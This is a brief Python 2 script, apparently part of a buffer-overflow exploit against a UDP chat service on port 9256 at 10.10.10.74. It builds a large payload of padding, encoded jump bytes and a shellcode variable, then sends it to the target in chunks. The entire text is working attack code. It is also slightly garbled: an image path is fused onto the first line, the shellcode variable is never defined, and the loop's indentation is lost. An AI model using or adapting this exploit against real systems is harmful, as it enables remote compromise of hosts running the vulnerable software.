 # Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
if i > 172000:
time.sleep(1.0)
sent = sock.sendto(p[i:(i+8192)], server_address)
i += sent
sock.close()